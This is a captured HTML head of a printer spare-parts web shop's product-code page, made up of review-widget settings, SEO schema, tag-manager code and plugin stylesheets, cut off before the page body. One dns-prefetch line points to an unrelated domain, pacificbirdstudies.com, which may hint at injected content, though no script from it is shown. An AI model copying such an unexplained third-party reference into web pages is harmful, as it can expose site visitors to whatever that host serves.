

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/jc33-00010a/
body_size: 51576
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JC33-00010A - Printer Point</title>
	<meta name="description" content="Printer Point - Buy JC33-00010A online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/product-code/jc33-00010a/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="JC33-00010A - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy JC33-00010A online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/product-code/jc33-00010a/","url":"http://printerpoint.co.in/product-code/jc33-00010a/","name":"JC33-00010A - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/product-code/jc33-00010a/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/product-code/jc33-00010a/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A.jpg","description":"Printer Point - Buy JC33-00010A online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/product-code/jc33-00010a/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/product-code/jc33-00010a/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/product-code/jc33-00010a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"JC33-00010A"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; JC33-00010A Product Code Feed" href="https://printerpoint.co.in/product-code/jc33-00010a/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
